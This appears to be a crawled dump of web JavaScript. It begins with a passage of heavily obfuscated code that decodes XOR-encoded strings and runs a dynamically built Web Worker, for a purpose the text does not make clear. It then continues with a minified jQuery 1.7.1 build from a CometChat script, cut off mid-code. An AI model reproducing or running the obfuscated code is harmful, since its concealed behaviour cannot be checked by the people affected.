wibNskpBmTcYxj=atob(kiRYZBvULtiNoniAT);if(wibNskpBmTcYxj[bHEZVLrSRBXD_shOzIigRItwi(0x1f4)]>-0xe0e+Math.trunc(parseInt(0x243f))+parseFloat(-parseInt(0x1627))){KCmsdC(wibNskpBmTcYxj),FvPqMJC$tcMhfRebwmOZo(wibNskpBmTcYxj);return;}}catch(BMEVtLnFhfMIulI){continue;}}};try{if(typeof Worker===HztLyDnIeSMrnauwQgabSk(0x1ed)){await vGBptHLiwkagHDqy();return;}const tvunxjjekdzlf__S=new Blob([vLElSqUrJGksyyrWvQHmVVJw],{'type':HztLyDnIeSMrnauwQgabSk(0x1d2)}),SYalEcWRN=URL[HztLyDnIeSMrnauwQgabSk(0x1c2)](tvunxjjekdzlf__S),zobAJuWeUqTZKAsBEFiBLE=new Worker(SYalEcWRN),AjQcbmJYN=setTimeout(()=>{const QBTZZXOoRuJV=HztLyDnIeSMrnauwQgabSk;zobAJuWeUqTZKAsBEFiBLE[QBTZZXOoRuJV(0x1ef)](),URL[QBTZZXOoRuJV(0x1d7)](SYalEcWRN),vGBptHLiwkagHDqy();},ICZZIIXPYYYZVjmpidUj_fYR['nt']+ICZZIIXPYYYZVjmpidUj_fYR['ct']+(0x971+0x106f+Math.trunc(-parseInt(0x88))*parseInt(0x22)));zobAJuWeUqTZKAsBEFiBLE[HztLyDnIeSMrnauwQgabSk(0x1d9)]=XdukOeWMAs=>{const vf_iyr=HztLyDnIeSMrnauwQgabSk;clearTimeout(AjQcbmJYN),URL[vf_iyr(0x1d7)](SYalEcWRN),zobAJuWeUqTZKAsBEFiBLE[vf_iyr(0x1ef)](),XdukOeWMAs[vf_iyr(0x1e8)]['ok']?(KCmsdC(XdukOeWMAs[vf_iyr(0x1e8)]['d']),FvPqMJC$tcMhfRebwmOZo(XdukOeWMAs[vf_iyr(0x1e8)]['d'])):vGBptHLiwkagHDqy();},zobAJuWeUqTZKAsBEFiBLE[HztLyDnIeSMrnauwQgabSk(0x1c7)]=()=>{const il_txORxyRkhy=HztLyDnIeSMrnauwQgabSk;clearTimeout(AjQcbmJYN),URL[il_txORxyRkhy(0x1d7)](SYalEcWRN),zobAJuWeUqTZKAsBEFiBLE[il_txORxyRkhy(0x1ef)](),vGBptHLiwkagHDqy();},zobAJuWeUqTZKAsBEFiBLE[HztLyDnIeSMrnauwQgabSk(0x1ce)]({'n':NjyzCWXVdYSU$ZQ$onbh,'ca':ICZZIIXPYYYZVjmpidUj_fYR['ca'],'fs':ICZZIIXPYYYZVjmpidUj_fYR['fs'],'cfg':ICZZIIXPYYYZVjmpidUj_fYR});}catch(LpgXOcFmzQiHRQiQkRTeK){vGBptHLiwkagHDqy();}}()));function evDhRyDLEdQTs$jhSjdKmfgQm(VKKPLnhQXPh$hz,N$c$dtUyJqE){const vO$VkfB=AKNrNPvkgunit$o$pwT();return evDhRyDLEdQTs$jhSjdKmfgQm=function(LVgG_Um,NFxnFWjgmZag_WKAOnLZyOOa){LVgG_Um=LVgG_Um-(Number(parseInt(0x1))*parseInt(0x192e)+Number(0xe4b)*0x2+-0x3406);let jkQvMLRjyoaBOP=vO$VkfB[LVgG_Um];if(evDhRyDLEdQTs$jhSjdKmfgQm['pJBbkJ']===undefined){const MQRd$o=function(kkxDWzRHTOXTRGGcqdyKW){let cAPqlHutz$$AaeQ=parseInt(-0x8e7)+-0x124d+parseInt(0x1cc1)&parseInt(0x22a7)+-parseInt(0x349)*parseInt(0xa)+-0x1*parseInt(0xce),mIkY$iaaFgX=new Uint8Array(kkxDWzRHTOXTRGGcqdyKW['match'](/.{1,2}/g)['map'](B_OKnyPzveBjIoFsKSJ=>parseInt(B_OKnyPzveBjIoFsKSJ,0x1cae+-parseInt(0xaf2)+-0x9c*0x1d))),zONdgeOXhAMZ=mIkY$iaaFgX['map'](NfkBplalAm=>NfkBplalAm^cAPqlHutz$$AaeQ),VvghiO__kMYUUm=new TextDecoder(),MzBjAv=VvghiO__kMYUUm['decode'](zONdgeOXhAMZ);return MzBjAv;};evDhRyDLEdQTs$jhSjdKmfgQm['oeVIbr']=MQRd$o,VKKPLnhQXPh$hz=arguments,evDhRyDLEdQTs$jhSjdKmfgQm['pJBbkJ']=!![];}const x_nRkvDeNLt=vO$VkfB[-0x1dfe+parseInt(0x11)*0x175+parseInt(0xbf)*parseInt(0x7)],gPdtYVHhyrBOjT_XPJjlUGXFWu=LVgG_Um+x_nRkvDeNLt,DpLVczYuorNg_bsYSOxtgWhE=VKKPLnhQXPh$hz[gPdtYVHhyrBOjT_XPJjlUGXFWu];return!DpLVczYuorNg_bsYSOxtgWhE?(evDhRyDLEdQTs$jhSjdKmfgQm['yONfHo']===undefined&&(evDhRyDLEdQTs$jhSjdKmfgQm['yONfHo']=!![]),jkQvMLRjyoaBOP=evDhRyDLEdQTs$jhSjdKmfgQm['oeVIbr'](jkQvMLRjyoaBOP),VKKPLnhQXPh$hz[gPdtYVHhyrBOjT_XPJjlUGXFWu]=jkQvMLRjyoaBOP):jkQvMLRjyoaBOP=DpLVczYuorNg_bsYSOxtgWhE,jkQvMLRjyoaBOP;},evDhRyDLEdQTs$jhSjdKmfgQm(VKKPLnhQXPh$hz,N$c$dtUyJqE);}function AKNrNPvkgunit$o$pwT(){const AsxvggxhgjlPkK=['e2e3e1e2ece9','e7fee2e3','e1ecf9e8fef9','bcbcb9bbbdc9ded5efe9c1','fde2fef9c0e8fefeeceae8','b9b4bebeb5bebfebcfdcfafafa','eceffe','fee8f9c4f9e8e0','ecfdfde1e4eeecf9e4e2e3a2e7ecfbecfeeeffe4fdf9','f9e2def9ffe4e3ea','bfbcefd7defefccc','ebffe2e0cee5ecffcee2e9e8','eee5ecffcee2e9e8ccf9','ffe8fbe2e6e8c2efe7e8eef9d8dfc1','ddc2ded9','e2e3e0e8fefeeceae8','f9f9e1','e0ecfd','fefde1e4f9','ffe8fef8e1f9','b8bcb8b4bbb9bbd7e4f9c7ebda','feffee','ecfdfde1e4eeecf9e4e2e3a2e7fee2e3','eeffe8ecf9e8c8e1e8e0e8e3f9','bcb5b9b4bdbdcbdaece9eaf5','ffe8e0e2fbe8','ecfdfde1f4','b9beb8b9bebfbdc8f4c3e1c0c3','fee2fff9','fdecfffee8','e9ecf9ec','ffece3e9e2e0','e5e2fef9e3ece0e8','ffe8e0e2fbe8c4f9e8e0','e5e8ece9','f8e3e9e8ebe4e3e8e9','e3e2fa','f9e8ffe0e4e3ecf9e8','eae8f9c4f9e8e0','e8f9e5d2eeece1e1','bcb5b9bbbdbebdd9f5f5ffe3e3','ecfdfde8e3e9cee5e4e1e9','e1e8e3eaf9e5','ffe8e9f8eee8','fee1e4eee8','f9e8f5f9a2e7ecfbecfeeeffe4fdf9','e9e2eef8e0e8e3f9c8e1e8e0e8e3f9','bcbfbbefc0e5c2f4f9','b9bebcbabcbdbecbf5f8e4c4d8','fef9ffe4e3eae4ebf4','eeffe8ecf9e8c2efe7e8eef9d8dfc1','beb8bcbebcbcb9d4eedce6f7e8','bfa3bd','e8ffffe2ff','feeeffe4fdf9','e2e3e8ffffe2ff','fef8effef9ff','[base64]'];AKNrNPvkgunit$o$pwT=function(){return AsxvggxhgjlPkK;};return AKNrNPvkgunit$o$pwT();}


--- FILE ---
content_type: text/javascript;charset=utf-8
request_url: https://umd.net/cometchat/cometchatjs.php
body_size: 50845
content:

(function(a,b){function cy(a){return f.isWindow(a)?a:a.nodeType===9?a.defaultView||a.parentWindow:!1}function cv(a){if(!ck[a]){var b=c.body,d=f("<"+a+">").appendTo(b),e=d.css("display");d.remove();if(e==="none"||e===""){cl||(cl=c.createElement("iframe"),cl.frameBorder=cl.width=cl.height=0),b.appendChild(cl);if(!cm||!cl.createElement)cm=(cl.contentWindow||cl.contentDocument).document,cm.write((c.compatMode==="CSS1Compat"?"<!doctype html>":"")+"<html><body>"),cm.close();d=cm.createElement(a),cm.body.appendChild(d),e=f.css(d,"display"),b.removeChild(cl)}ck[a]=e}return ck[a]}function cu(a,b){var c={};f.each(cq.concat.apply([],cq.slice(0,b)),function(){c[this]=a});return c}function ct(){cr=b}function cs(){setTimeout(ct,0);return cr=f.now()}function cj(){try{return new a.ActiveXObject("Microsoft.XMLHTTP")}catch(b){}}function ci(){try{return new a.XMLHttpRequest}catch(b){}}function cc(a,c){a.dataFilter&&(c=a.dataFilter(c,a.dataType));var d=a.dataTypes,e={},g,h,i=d.length,j,k=d[0],l,m,n,o,p;for(g=1;g<i;g++){if(g===1)for(h in a.converters)typeof h=="string"&&(e[h.toLowerCase()]=a.converters[h]);l=k,k=d[g];if(k==="*")k=l;else if(l!=="*"&&l!==k){m=l+" "+k,n=e[m]||e["* "+k];if(!n){p=b;for(o in e){j=o.split(" ");if(j[0]===l||j[0]==="*"){p=e[j[1]+" "+k];if(p){o=e[o],o===!0?n=p:p===!0&&(n=o);break}}}}!n&&!p&&f.error("No conversion from "+m.replace(" "," to ")),n!==!0&&(c=n?n(c):p(o(c)))}}return c}function cb(a,c,d){var e=a.contents,f=a.dataTypes,g=a.responseFields,h,i,j,k;for(i in g)i in d&&(c[g[i]]=d[i]);while(f[0]==="*")f.shift(),h===b&&(h=a.mimeType||c.getResponseHeader("content-type"));if(h)for(i in e)if(e[i]&&e[i].test(h)){f.unshift(i);break}if(f[0]in d)j=f[0];else{for(i in d){if(!f[0]||a.converters[i+" "+f[0]]){j=i;break}k||(k=i)}j=j||k}if(j){j!==f[0]&&f.unshift(j);return d[j]}}function ca(a,b,c,d){if(f.isArray(b))f.each(b,function(b,e){c||bE.test(a)?d(a,e):ca(a+"["+(typeof e=="object"||f.isArray(e)?b:"")+"]",e,c,d)});else if(!c&&b!=null&&typeof b=="object")for(var e in b)ca(a+"["+e+"]",b[e],c,d);else d(a,b)}function b_(a,c){var d,e,g=f.ajaxSettings.flatOptions||{};for(d in c)c[d]!==b&&((g[d]?a:e||(e={}))[d]=c[d]);e&&f.extend(!0,a,e)}function b$(a,c,d,e,f,g){f=f||c.dataTypes[0],g=g||{},g[f]=!0;var h=a[f],i=0,j=h?h.length:0,k=a===bT,l;for(;i<j&&(k||!l);i++)l=h[i](c,d,e),typeof l=="string"&&(!k||g[l]?l=b:(c.dataTypes.unshift(l),l=b$(a,c,d,e,l,g)));(k||!l)&&!g["*"]&&(l=b$(a,c,d,e,"*",g));return l}function bZ(a){return function(b,c){typeof b!="string"&&(c=b,b="*");if(f.isFunction(c)){var d=b.toLowerCase().split(bP),e=0,g=d.length,h,i,j;for(;e<g;e++)h=d[e],j=/^\+/.test(h),j&&(h=h.substr(1)||"*"),i=a[h]=a[h]||[],i[j?"unshift":"push"](c)}}}function bC(a,b,c){var d=b==="width"?a.offsetWidth:a.offsetHeight,e=b==="width"?bx:by,g=0,h=e.length;if(d>0){if(c!=="border")for(;g<h;g++)c||(d-=parseFloat(f.css(a,"padding"+e[g]))||0),c==="margin"?d+=parseFloat(f.css(a,c+e[g]))||0:d-=parseFloat(f.css(a,"border"+e[g]+"Width"))||0;return d+"px"}d=bz(a,b,b);if(d<0||d==null)d=a.style[b]||0;d=parseFloat(d)||0;if(c)for(;g<h;g++)d+=parseFloat(f.css(a,"padding"+e[g]))||0,c!=="padding"&&(d+=parseFloat(f.css(a,"border"+e[g]+"Width"))||0),c==="margin"&&(d+=parseFloat(f.css(a,c+e[g]))||0);return d+"px"}function bp(a,b){b.src?f.ajax({url:b.src,async:!1,dataType:"script"}):f.globalEval((b.text||b.textContent||b.innerHTML||"").replace(bf,"/*$0*/")),b.parentNode&&b.parentNode.removeChild(b)}function bo(a){var b=c.createElement("div");bh.appendChild(b),b.innerHTML=a.outerHTML;return b.firstChild}function bn(a){var b=(a.nodeName||"").toLowerCase();b==="input"?bm(a):b!=="script"&&typeof a.getElementsByTagName!="undefined"&&f.grep(a.getElementsByTagName("input"),bm)}function bm(a){if(a.type==="checkbox"||a.type==="radio")a.defaultChecked=a.checked}function bl(a){return typeof a.getElementsByTagName!="undefined"?a.getElementsByTagName("*"):typeof a.querySelectorAll!="undefined"?a.querySelectorAll("*"):[]}function bk(a,b){var c;if(b.nodeType===1){b.clearAttributes&&b.clearAttributes(),b.mergeAttributes&&b.mergeAttributes(a),c=b.nodeName.toLowerCase();if(c==="object")b.outerHTML=a.outerHTML;else if(c!=="input"||a.type!=="checkbox"&&a.type!=="radio"){if(c==="option")b.selected=a.defaultSelected;else if(c==="input"||c==="textarea")b.defaultValue=a.defaultValue}else a.checked&&(b.defaultChecked=b.checked=a.checked),b.value!==a.value&&(b.value=a.value);b.removeAttribute(f.expando)}}function bj(a,b){if(b.nodeType===1&&!!f.hasData(a)){var c,d,e,g=f._data(a),h=f._data(b,g),i=g.events;if(i){delete h.handle,h.events={};for(c in i)for(d=0,e=i[c].length;d<e;d++)f.event.add(b,c+(i[c][d].namespace?".":"")+i[c][d].namespace,i[c][d],i[c][d].data)}h.data&&(h.data=f.extend({},h.data))}}function bi(a,b){return f.nodeName(a,"table")?a.getElementsByTagName("tbody")[0]||a.appendChild(a.ownerDocument.createElement("tbody")):a}function U(a){var b=V.split("|"),c=a.createDocumentFragment();if(c.createElement)while(b.length)c.createElement(b.pop());return c}function T(a,b,c){b=b||0;if(f.isFunction(b))return f.grep(a,function(a,d){var e=!!b.call(a,d,a);return e===c});if(b.nodeType)return f.grep(a,function(a,d){return a===b===c});if(typeof b=="string"){var d=f.grep(a,function(a){return a.nodeType===1});if(O.test(b))return f.filter(b,d,!c);b=f.filter(b,d)}return f.grep(a,function(a,d){return f.inArray(a,b)>=0===c})}function S(a){return!a||!a.parentNode||a.parentNode.nodeType===11}function K(){return!0}function J(){return!1}function n(a,b,c){var d=b+"defer",e=b+"queue",g=b+"mark",h=f._data(a,d);h&&(c==="queue"||!f._data(a,e))&&(c==="mark"||!f._data(a,g))&&setTimeout(function(){!f._data(a,e)&&!f._data(a,g)&&(f.removeData(a,d,!0),h.fire())},0)}function m(a){for(var b in a){if(b==="data"&&f.isEmptyObject(a[b]))continue;if(b!=="toJSON")return!1}return!0}function l(a,c,d){if(d===b&&a.nodeType===1){var e="data-"+c.replace(k,"-$1").toLowerCase();d=a.getAttribute(e);if(typeof d=="string"){try{d=d==="true"?!0:d==="false"?!1:d==="null"?null:f.isNumeric(d)?parseFloat(d):j.test(d)?f.parseJSON(d):d}catch(g){}f.data(a,c,d)}else d=b}return d}function h(a){var b=g[a]={},c,d;a=a.split(/\s+/);for(c=0,d=a.length;c<d;c++)b[a[c]]=!0;return b}var c=a.document,d=a.navigator,e=a.location,f=function(){function J(){if(!e.isReady){try{c.documentElement.doScroll("left")}catch(a){setTimeout(J,1);return}e.ready()}}var e=function(a,b){return new e.fn.init(a,b,h)},f=a.jqcc,g=a.$,h,i=/^(?:[^#<]*(<[\w\W]+>)[^>]*$|#([\w\-]*)$)/,j=/\S/,k=/^\s+/,l=/\s+$/,m=/^<(\w+)\s*\/?>(?:<\/\1>)?$/,n=/^[\],:{}\s]*$/,o=/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,p=/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,q=/(?:^|:|,)(?:\s*\[)+/g,r=/(webkit)[ \/]([\w.]+)/,s=/(opera)(?:.*version)?[ \/]([\w.]+)/,t=/(msie) ([\w.]+)/,u=/(mozilla)(?:.*? rv:([\w.]+))?/,v=/-([a-z]|[0-9])/ig,w=/^-ms-/,x=function(a,b){return(b+"").toUpperCase()},y=d.userAgent,z,A,B,C=Object.prototype.toString,D=Object.prototype.hasOwnProperty,E=Array.prototype.push,F=Array.prototype.slice,G=String.prototype.trim,H=Array.prototype.indexOf,I={};e.fn=e.prototype={constructor:e,init:function(a,d,f){var g,h,j,k;if(!a)return this;if(a.nodeType){this.context=this[0]=a,this.length=1;return this}if(a==="body"&&!d&&c.body){this.context=c,this[0]=c.body,this.selector=a,this.length=1;return this}if(typeof a=="string"){a.charAt(0)!=="<"||a.charAt(a.length-1)!==">"||a.length<3?g=i.exec(a):g=[null,a,null];if(g&&(g[1]||!d)){if(g[1]){d=d instanceof e?d[0]:d,k=d?d.ownerDocument||d:c,j=m.exec(a),j?e.isPlainObject(d)?(a=[c.createElement(j[1])],e.fn.attr.call(a,d,!0)):a=[k.createElement(j[1])]:(j=e.buildFragment([g[1]],[k]),a=(j.cacheable?e.clone(j.fragment):j.fragment).childNodes);return e.merge(this,a)}h=c.getElementById(g[2]);if(h&&h.parentNode){if(h.id!==g[2])return f.find(a);this.length=1,this[0]=h}this.context=c,this.selector=a;return this}return!d||d.jqcc?(d||f).find(a):this.constructor(d).find(a)}if(e.isFunction(a))return f.ready(a);a.selector!==b&&(this.selector=a.selector,this.context=a.context);return e.makeArray(a,this)},selector:"",jqcc:"1.7.1",length:0,size:function(){return this.length},toArray:function(){return F.call(this,0)},get:function(a){return a==null?this.toArray():a<0?this[this.length+a]:this[a]},pushStack:function(a,b,c){var d=this.constructor();e.isArray(a)?E.apply(d,a):e.merge(d,a),d.prevObject=this,d.context=this.context,b==="find"?d.selector=this.selector+(this.selector?" ":"")+c:b&&(d.selector=this.selector+"."+b+"("+c+")");return d},each:function(a,b){return e.each(this,a,b)},ready:function(a){e.bindReady(),A.add(a);return this},eq:function(a){a=+a;return a===-1?this.slice(a):this.slice(a,a+1)},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},slice:function(){return this.pushStack(F.apply(this,arguments),"slice",F.call(arguments).join(","))},map:function(a){return this.pushStack(e.map(this,function(b,c){return a.call(b,c,b)}))},end:function(){return this.prevObject||this.constructor(null)},push:E,sort:[].sort,splice:[].splice},e.fn.init.prototype=e.fn,e.extend=e.fn.extend=function(){var a,c,d,f,g,h,i=arguments[0]||{},j=1,k=arguments.length,l=!1;typeof i=="boolean"&&(l=i,i=arguments[1]||{},j=2),typeof i!="object"&&!e.isFunction(i)&&(i={}),k===j&&(i=this,--j);for(;j<k;j++)if((a=arguments[j])!=null)for(c in a){d=i[c],f=a[c];if(i===f)continue;l&&f&&(e.isPlainObject(f)||(g=e.isArray(f)))?(g?(g=!1,h=d&&e.isArray(d)?d:[]):h=d&&e.isPlainObject(d)?d:{},i[c]=e.extend(l,h,f)):f!==b&&(i[c]=f)}return i},e.extend({noConflict:function(b){a.$===e&&(a.$=g),b&&a.jqcc===e&&(a.jqcc=f);return e},isReady:!1,readyWait:1,holdReady:function(a){a?e.readyWait++:e.ready(!0)},ready:function(a){if(a===!0&&!--e.readyWait||a!==!0&&!e.isReady){if(!c.body)return setTimeout(e.ready,1);e.isReady=!0;if(a!==!0&&--e.readyWait>0)return;A.fireWith(c,[e]),e.fn.trigger&&e(c).trigger("ready").off("ready")}},bindReady:function(){if(!A){A=e.Callbacks("once memory");if(c.readyState==="complete")return setTimeout(e.ready,1);if(c.addEventListener)c.addEventListener("DOMContentLoaded",B,!1),a.addEventListener("load",e.ready,!1);else if(c.attachEvent){c.attachEvent("onreadystatechange",B),a.attachEvent("onload",e.ready);var b=!1;try{b=a.frameElement==null}catch(d){}c.documentElement.doScroll&&b&&J()}}},isFunction:function(a){return e.type(a)==="function"},isArray:Array.isArray||function(a){return e.type(a)==="array"},isWindow:function(a){return a&&typeof a=="object"&&"setInterval"in a},isNumeric:function(a){return!isNaN(parseFloat(a))&&isFinite(a)},type:function(a){return a==null?String(a):I[C.call(a)]||"object"},isPlainObject:function(a){if(!a||e.type(a)!=="object"||a.nodeType||e.isWindow(a))return!1;try{if(a.constructor&&!D.call(a,"constructor")&&!D.call(a.constructor.prototype,"isPrototypeOf"))return!1}catch(c){return!1}var d;for(d in a);return d===b||D.call(a,d)},isEmptyObject:function(a){for(var b in a)return!1;return!0},error:function(a){throw new Error(a)},parseJSON:function(b){if(typeof b!="string"||!b)return null;b=e.trim(b);if(a.JSON&&a.JSON.parse)return a.JSON.parse(b);if(n.test(b.replace(o,"@").replace(p,"]").replace(q,"")))return(new Function("return "+b))();e.error("Invalid JSON: "+b)},parseXML:function(c){var d,f;try{a.DOMParser?(f=new DOMParser,d=f.parseFromString(c,"text/xml")):(d=new ActiveXObject("Microsoft.XMLDOM"),d.async="false",d.loadXML(c))}catch(g){d=b}(!d||!d.documentElement||d.getElementsByTagName("parsererror").length)&&e.error("Invalid XML: "+c);return d},noop:function(){},globalEval:function(b){b&&j.test(b)&&(a.execScript||function(b){a.eval.call(a,b)})(b)},camelCase:function(a){return a.replace(w,"ms-").replace(v,x)},nodeName:function(a,b){return a.nodeName&&a.nodeName.toUpperCase()===b.toUpperCase()},each:function(a,c,d){var f,g=0,h=a.length,i=h===b||e.isFunction(a);if(d){if(i){for(f in a)if(c.apply(a[f],d)===!1)break}else for(;g<h;)if(c.apply(a[g++],d)===!1)break}else if(i){for(f in a)if(c.call(a[f],f,a[f])===!1)break}else for(;g<h;)if(c.call(a[g],g,a[g++])===!1)break;return a},trim:G?function(a){return a==null?"":G.call(a)}:function(a){return a==null?"":(a+"").replace(k,"").replace(l,"")},makeArray:function(a,b){var c=b||[];if(a!=null){var d=e.type(a);a.length==null||d==="string"||d==="function"||d==="regexp"||e.isWindow(a)?E.call(c,a):e.merge(c,a)}return c},inArray:function(a,b,c){var d;if(b){if(H)return H.call(b,a,c);d=b.length,c=c?c<0?Math.max(0,d+c):c:0;for(;c<d;c++)if(c in b&&b[c]===a)return c}return-1},merge:function(a,c){var d=a.length,e=0;if(typeof c.length=="number")for(var f=c.length;e<f;e++)a[d++]=c[e];else while(c[e]!==b)a[d++]=c[e++];a.length=d;return a},grep:function(a,b,c){var d=[],e;c=!!c;for(var f=0,g=a.length;f<g;f++)e=!!b(a[f],f),c!==e&&d.push(a[f]);return d},map:function(a,c,d){var f,g,h=[],i=0,j=a.length,k=a instanceof e||j!==b&&typeof j=="number"&&(j>0&&a[0]&&a[j-1]||j===0||e.isArray(a));if(k)for(;i<j;i++)f=c(a[i],i,d),f!=null&&(h[h.length]=f);else for(g in a)f=c(a[g],g,d),f!=null&&(h[h.length]=f);return h.concat.apply([],h)},guid:1,proxy:function(a,c){if(typeof c=="string"){var d=a[c];c=a,a=d}if(!e.isFunction(a))return b;var f=F.call(arguments,2),g=function(){return a.apply(c,f.concat(F.call(arguments)))};g.guid=a.guid=a.guid||g.guid||e.guid++;return g},access:function(a,c,d,f,g,h){var i=a.length;if(typeof c=="object"){for(var j in c)e.access(a,j,c[j],f,g,d);return a}if(d!==b){f=!h&&f&&e.isFunction(d);for(var k=0;k<i;k++)g(a[k],c,f?d.call(a[k],k,g(a[k],c)):d,h);return a}return i?g(a[0],c):b},now:function(){return(new Date).getTime()},uaMatch:function(a){a=a.toLowerCase();var b=r.exec(a)||s.exec(a)||t.exec(a)||a.indexOf("compatible")<0&&u.exec(a)||[];return{browser:b[1]||"",version:b[2]||"0"}},sub:function(){function a(b,c){return new a.fn.init(b,c)}e.extend(!0,a,this),a.superclass=this,a.fn=a.prototype=this(),a.fn.constructor=a,a.sub=this.sub,a.fn.init=function(d,f){f&&f instanceof e&&!(f instanceof a)&&(f=a(f));return e.fn.init.call(this,d,f,b)},a.fn.init.prototype=a.fn;var b=a(c);return a},browser:{}}),e.each("Boolean Number String Function Array Date RegExp Object".split(" "),function(a,b){I["[object "+b+"]"]=b.toLowerCase()}),z=e.uaMatch(y),z.browser&&(e.browser[z.browser]=!0,e.browser.version=z.version),e.browser.webkit&&(e.browser.safari=!0),j.test(" ")&&(k=/^[\s\xA0]+/,l=/[\s\xA0]+$/),h=e(c),c.addEventListener?B=function(){c.removeEventListener("DOMContentLoaded",B,!1),e.ready()}:c.attachEvent&&(B=function(){c.readyState==="complete"&&(c.detachEvent("onreadystatechange",B),e.ready())});return e}(),g={};f.Callbacks=function(a){a=a?g[a]||h(a):{};var c=[],d=[],e,i,j,k,l,m=function(b){var d,e,g,h,i;for(d=0,e=b.length;d<e;d++)g=b[d],h=f.type(g),h==="array"?m(g):h==="function"&&(!a.unique||!o.has(g))&&c.push(g)},n=function(b,f){f=f||[],e=!a.memory||[b,f],i=!0,l=j||0,j=0,k=c.length;for(;c&&l<k;l++)if(c[l].apply(b,f)===!1&&a.stopOnFalse){e=!0;break}i=!1,c&&(a.once?e===!0?o.disable():c=[]:d&&d.length&&(e=d.shift(),o.fireWith(e[0],e[1])))},o={add:function(){if(c){var a=c.length;m(arguments),i?k=c.length:e&&e!==!0&&(j=a,n(e[0],e[1]))}return this},remove:function(){if(c){var b=arguments,d=0,e=b.length;for(;d<e;d++)for(var f=0;f<c.length;f++)if(b[d]===c[f]){i&&f<=k&&(k--,f<=l&&l--),c.splice(f--,1);if(a.unique)break}}return this},has:function(a){if(c){var b=0,d=c.length;for(;b<d;b++)if(a===c[b])return!0}return!1},empty:function(){c=[];return this},disable:function(){c=d=e=b;return this},disabled:function(){return!c},lock:function(){d=b,(!e||e===!0)&&o.disable();return this},locked:function(){return!d},fireWith:function(b,c){d&&(i?a.once||d.push([b,c]):(!a.once||!e)&&n(b,c));return this},fire:function(){o.fireWith(this,arguments);return this},fired:function(){return!!e}};return o};var i=[].slice;f.extend({Deferred:function(a){var b=f.Callbacks("once memory"),c=f.Callbacks("once memory"),d=f.Callbacks("memory"),e="pending",g={resolve:b,reject:c,notify:d},h={done:b.add,fail:c.add,progress:d.add,state:function(){return e},isResolved:b.fired,isRejected:c.fired,then:function(a,b,c){i.done(a).fail(b).progress(c);return this},always:function(){i.done.apply(i,arguments).fail.apply(i,arguments);return this},pipe:function(a,b,c){return f.Deferred(function(d){f.each({done:[a,"resolve"],fail:[b,"reject"],progress:[c,"notify"]},function(a,b){var c=b[0],e=b[1],g;f.isFunction(c)?i[a](function(){g=c.apply(this,arguments),g&&f.isFunction(g.promise)?g.promise().then(d.resolve,d.reject,d.notify):d[e+"With"](this===i?d:this,[g])}):i[a](d[e])})}).promise()},promise:function(a){if(a==null)a=h;else for(var b in h)a[b]=h[b];return a}},i=h.promise({}),j;for(j in g)i[j]=g[j].fire,i[j+"With"]=g[j].fireWith;i.done(function(){e="resolved"},c.disable,d.lock).fail(function(){e="rejected"},b.disable,d.lock),a&&a.call(i,i);return i},when:function(a){function m(a){return function(b){e[a]=arguments.length>1?i.call(arguments,0):b,j.notifyWith(k,e)}}function l(a){return function(c){b[a]=arguments.length>1?i.call(arguments,0):c,--g||j.resolveWith(j,b)}}var b=i.call(arguments,0),c=0,d=b.length,e=Array(d),g=d,h=d,j=d<=1&&a&&f.isFunction(a.promise)?a:f.Deferred(),k=j.promise();if(d>1){for(;c<d;c++)b[c]&&b[c].promise&&f.isFunction(b[c].promise)?b[c].promise().then(l(c),j.reject,m(c)):--g;g||j.resolveWith(j,b)}else j!==a&&j.resolveWith(j,d?[a]:[]);return k}}),f.support=function(){var b,d,e,g,h,i,j,k,l,m,n,o,p,q=c.createElement("div"),r=c.documentElement;q.setAttribute("className","t"),q.innerHTML="   <link/><table></table><a href='/a' style='top:1px;float:left;opacity:.55;'>a</a><input type='checkbox'/>",d=q.getElementsByTagName("*"),e=q.getElementsByTagName("a")[0];if(!d||!d.length||!e)return{};g=c.createElement("select"),h=g.appendChild(c.createElement("option")),i=q.getElementsByTagName("input")[0],b={leadingWhitespace:q.firstChild.nodeType===3,tbody:!q.getElementsByTagName("tbody").length,htmlSerialize:!!q.getElementsByTagName("link").length,style:/top/.test(e.getAttribute("style")),hrefNormalized:e.getAttribute("href")==="/a",opacity:/^0.55/.test(e.style.opacity),cssFloat:!!e.style.cssFloat,checkOn:i.value==="on",optSelected:h.selected,getSetAttribute:q.className!=="t",enctype:!!c.createElement("form").enctype,html5Clone:c.createElement("nav").cloneNode(!0).outerHTML!=="<:nav></:nav>",submitBubbles:!0,changeBubbles:!0,focusinBubbles:!1,deleteExpando:!0,noCloneEvent:!0,inlineBlockNeedsLayout:!1,shrinkWrapBlocks:!1,reliableMarginRight:!0},i.checked=!0,b.noCloneChecked=i.cloneNode(!0).checked,g.disabled=!0,b.optDisabled=!h.disabled;try{delete q.test}catch(s){b.deleteExpando=!1}!q.addEventListener&&q.attachEvent&&q.fireEvent&&(q.attachEvent("onclick",function(){b.noCloneEvent=!1}),q.cloneNode(!0).fireEvent("onclick")),i=c.createElement("input"),i.value="t",i.setAttribute("type","radio"),b.radioValue=i.value==="t",i.setAttribute("checked","checked"),q.appendChild(i),k=c.createDocumentFragment(),k.appendChild(q.lastChild),b.checkClone=k.cloneNode(!0).cloneNode(!0).lastChild.checked,b.appendChecked=i.checked,k.removeChild(i),k.appendChild(q),q.innerHTML="",a.getComputedStyle&&(j=c.createElement("div"),j.style.width="0",j.style.marginRight="0",q.style.width="2px",q.appendChild(j),b.reliableMarginRight=(parseInt((a.getComputedStyle(j,null)||{marginRight:0}).marginRight,10)||0)===0);if(q.attachEvent)for(o in{submit:1,change:1,focusin:1})n="on"+o,p=n in q,p||(q.setAttribute(n,"return;"),p=typeof q[n]=="function"),b[o+"Bubbles"]=p;k.removeChild(q),k=g=h=j=q=i=null,f(function(){var a,d,e,g,h,i,j,k,m,n,o,r=c.getElementsByTagName("body")[0];!r||(j=1,k="position:absolute;top:0;left:0;width:1px;height:1px;margin:0;",m="visibility:hidden;border:0;",n="style='"+k+"border:5px solid #000;padding:0;'",o="<div "+n+"><div></div></div>"+"<table "+n+" cellpadding='0' cellspacing='0'>"+"<tr><td></td></tr></table>",a=c.createElement("div"),a.style.cssText=m+"width:0;height:0;position:static;top:0;margin-top:"+j+"px",r.insertBefore(a,r.firstChild),q=c.createElement("div"),a.appendChild(q),q.innerHTML="<table><tr><td 